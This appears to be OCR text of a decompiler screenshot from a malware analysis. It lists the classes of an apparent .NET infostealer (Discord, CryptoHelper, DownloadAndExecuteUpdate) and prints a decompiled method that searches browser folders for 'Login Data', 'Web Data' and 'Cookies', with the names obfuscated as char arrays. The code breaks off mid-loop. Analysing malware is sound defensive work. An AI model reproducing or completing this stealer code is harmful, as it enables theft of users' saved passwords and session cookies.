 Assembly Explorer
BrEx @02000015
Base Type and Interfaces
Derived Types
BrEx() : void @06000094
GetFolder(Entity16, FileInfo) : string @0600009
GetScanArgs() : IEnumerable<Entity16> @060
Init(IList<string>) : void @06000093
Locals : List<string> @0400000A
PathsCollection : IEnumerable<KeyValuePair<
CommandLineUpdate @0200001C
ConfigReader @02000011
ConnectionProvider @02000009
CryptoHelper @02000007
DataBaseConnectionHandler @0200001B
DesktopMessanger @02000016
Discord @02000017
DownloadAndExecuteUpdate @0200001D
DownloadUpdate @0200001E
Entity @0200003E
Entity1 @0200003B
Entity10 @0200002C
Entity11 @0200002D
Entity12 @0200002E
Entity13 @0200002F
Entity14 @02000034
Entity15 @02000035
Entity16 @02000037
Entity17 @02000039
Entity2 @0200003A
Entity3 @0200003C
Entity4 @0200003D
Entity5 @0200003F
Entity6 @02000040
Entity7 @02000041
Entity8 @0200002A
Entity9 @0200002B
EntityCreator @02000002
FileCopier @02000036
Base Type and Interfaces
Derived Types
FileCopier() : void @06000123
ChromeGetLocalName(string) : string @06000
ChromeGetName(string) : string @06000120
ChromeGetRoamingName(string) : string
GetScanArgs() : IEnumerable<Entity16> ×
1 // BrEx
2 // Token: 0x06000096 RID: 150 RVA: 0x000068E4 File Offset: 0x00004CE4
3 public override IEnumerable<Entity16> GetScanArgs()
4 {
5 List<Entity16> list = new List<Entity16>();
6 try
7 {
8 new List<string>();
9 foreach (string baseDirectory in from x in this.Locals
10 select Environment.ExpandEnvironmentVariables(x))
11 {
12 foreach (string text in FileCopier.FindPaths(baseDirectory, 1, 1, new string[]
13 {
14 new string(new char[]
15 {
16 'L',
17 'o',
18 'g',
19 'i',
20 'n',
21 ' ',
22 'D',
23 'a',
24 't',
25 'a'
26 }),
27 new string(new char[]
28 {
29 'W',
30 'e',
31 'b',
32 ' ',
33 'D',
34 'a',
35 't',
36 'a'
37 }),
38 new string(new char[]
39 {
40 'C',
41 'o',
42 'o',
43 'k',
44 'i',
45 'e',
46 's'
47 })
48 }))
49 {